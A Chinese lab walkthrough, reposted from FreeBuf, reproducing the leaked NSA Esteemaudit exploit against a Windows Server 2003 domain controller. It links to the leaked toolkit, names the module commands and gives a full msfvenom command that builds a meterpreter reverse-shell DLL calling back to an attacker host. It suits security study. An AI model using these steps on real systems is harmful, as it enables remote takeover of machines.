ShadowBroker释放的NSA工具中Esteemaudit漏洞复现过程

没有时间测试呢,朋友们都成功复现,放上网盘地址:https://github.com/x0rz/EQGRP

近日臭名昭著的方程式组织工具包再次被公开,TheShadowBrokers在steemit.com博客上提供了相关消息。以下是其中Esteemaudit漏洞复现过程。

前期准备

| IP | 系统信息 | 用途 | 备注 |

|---|---|---|---|

| 192.168.146.132 | Windows xp | 攻击机 | 需安python2.6.6&pywin32 |

| 192.168.146.129 | kali 2.0 | 用于生成攻击payload(反弹shell等)和控制反弹的shell会话 | 生成reverse shell 的dll |



| 192.168.146.136 | Windows Server 2003 | 靶机 | 域控环境 |

靶机环境

需要域控环境



Esteemaudit漏洞复现过程





use Esteemaudit使用漏洞模块



设置目标IP和端口



然后基本上默认,基本配置如下:

运行后再进行配置。



然后基本上选择相对应的设置,CallbackIp填自己的,端口随便



然后配置DLL。注意这里默认路径基本上是不对,找到自己对应的文件路径进行修改:



然后基本上配置如下

可以运行了



利用Pcdlllauncher注入DLL

使用Pcdlllauncher

use Pcdlllauncher





然后生成用于反弹shell的dll payload:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.146.129 LPORT=4444 -f dll >win.dll



然后进行配置



找到自己对应的文件路径修改

要注入的恶意DLL文件路径

然后基本上默认,运行就行了,成功注入

查看Metasploit,成功返回shell

*本文作者:zusheng,转载请注明来自FreeBuf.COM

ShadowBroker释放的NSA工具中Esteemaudit漏洞复现过程的更多相关文章

- ms16-032漏洞复现过程

这章节写的是ms16-032漏洞,这个漏洞是16年发布的,版本对象是03.08和12.文章即自己的笔记嘛,既然学了就写下来.在写完这个漏洞后明天就该认真刷题针对16号的比赛了.Over,让我们开始吧! ...

- php反序列化漏洞复现过程

PHP反序列化漏洞复现 测试代码 我们运行以上代码文件,来证明函数被调用: 应为没有创建对象,所以构造函数__construct()不会被调用,但是__wakeup()跟__destruct()函数都 ...

- S2-057远程代码执行漏洞复现过程

0x01 搭建环境docker https://github.com/vulhub/vulhub/tree/master/struts2/s2-048 docker-compose up -d 0x0 ...

- Linux sudo(CVE-2019-14287)漏洞复现过程

简述: 该漏洞编号是CVE-2019-14287. sudo是Linux系统管理指令,允许用户在不需要切换环境的前提下用其他用户的权限运行程序或命令,通常是以root身份运行命令,以减少root用户的 ...

- Discuz!X 3.4 任意文件删除漏洞复现过程(附python脚本)

今天看下群里在讨论Discuz!X 3.4 任意文件删除漏洞,自己做了一些测试,记录一下过程.结尾附上自己编写的python脚本,自动化实现任意文件删除. 具体漏洞,请查看 https://paper ...

- 永恒之蓝MS17-010漏洞复现

永恒之蓝MS17-010漏洞复现 1.漏洞描述: 起因: 永恒之蓝(Eternalblue)是指2017年4月14日晚,黑客团体Shadow Brokers(影子经纪人)公布一大批网络攻击工具,其中包 ...

- Typecho反序列化导致前台 getshell 漏洞复现

Typecho反序列化导致前台 getshell 漏洞复现 漏洞描述: Typecho是一款快速建博客的程序,外观简洁,应用广泛.这次的漏洞通过install.php安装程序页面的反序列化函数,造成了 ...

- CVE-2019-0193:Apache Solr 远程命令执行漏洞复现

0x00 漏洞背景 2019年8月1日,Apache Solr官方发布了CVE-2019-0193漏洞预警,漏洞危害评级为严重 0x01 影响范围 Apache Solr < 8.2.0 0x0 ...

- Apache-Tomcat-Ajp漏洞(CVE-2020-1938)漏洞复现(含有poc)

Apache-Tomcat-Ajp漏洞(CVE-2020-1938)漏洞复现 0X00漏洞简介 Apache与Tomcat都是Apache开源组织开发的用于处理HTTP服务的项目,两者都是免费的,都可 ...

随机推荐

- Mycat中的核心概念

Mycat中的核心概念 Mycat中的核心概念 1.数据库中间件 Mycat 是一个开源的分布式数据库系统,但是由于真正的数据库需要存储引擎,而 Mycat 并没有 存储引擎,所以并 ...

- Nagios邮件报警

p.MsoNormal,li.MsoNormal,div.MsoNormal { margin: 0cm; margin-bottom: .0001pt; line-height: 150%; fon ...

- Hadoop/Spark开发环境配置

修改hostname bogon 为localhost 查看ip地址 [training@bogon ~]$ sudo hostname localhost [training@bogon ~]$ h ...

- 【Electron】Electron开发入门(一):开发环境搭建

刚接触Electron+js开发PC端桌面应用程序的时候,简直一头雾水,搜了网上很多教程,有的要么讲的零零碎碎,要么就是版本太低,很多API语法都不能用了:现在我把一些有用的教程归纳一下,并把目前最新 ...

- 【CreateJS】WebStorm+Adobe Animate CC 搭配开发HTML5,入门教程

目的:动画设计师用Adobe Animate CC做好动画素材,发布好之后,交给程序员写交互代码:在WebStorm之类的ide里操纵 Animate 里面的变量,class等. 前提环境: ①安装好 ...

- MySQL学习笔记(三)—索引

一.概述 1.基本概念 在大型数据库中,一张表中要容纳几万.几十万,甚至几百万的的数据,而当这些表与其他表连接后,所得到的新的数据数目更是要大大超出原来的表.当用户检索这么大量的数据时,经 ...

- Git 更新本地代码

先用git remote -v 查看远程仓库的分支: 我分支远程仓库就只有一个分支master 比较本地仓库和远程仓库的不同 我本地仓库和远程仓库的代码是一样的所以没有区别 更新远程代码到本地 合并本 ...

- 将 JSP 中数组传递给 js

<% String[] name = { "w ", "a ", "n ", "g"}; % ...

- Spring+Redis(keyspace notification)实现定时任务(订单过期自动关闭)

1.起因 最近公司项目要做订单超期未支付需自动关闭,首先想到的是用spring的定时器(@Schedule),结果领导举各种例子说会影响性能,只能作罢.后来想能不能基于redis实现, 学习(baid ...

- xshell配色Solarized Dark

转自:xshell配色Solarized Dark [Solarized_Dark] text(bold)= magenta(bold)=6c71c4 text= white(bold)=fdf6e3 ...